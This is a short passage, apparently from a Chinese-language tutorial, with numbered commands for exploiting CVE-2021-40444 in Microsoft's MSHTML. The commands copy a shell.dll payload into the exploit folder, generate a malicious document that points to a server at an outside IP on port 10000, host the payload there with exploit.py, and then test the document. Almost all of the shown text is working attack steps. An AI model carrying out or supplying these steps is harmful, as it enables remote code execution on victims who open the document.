 46 cp shell.dll CVE-2021-40444
47 cd CVE-2021-40444
48 python3 exploit.py generate shell.dll http://47.94.236.117:10000
49 5、监听文档：
50 python3 exploit.py host 10000
51 6、取出文档执行测试
52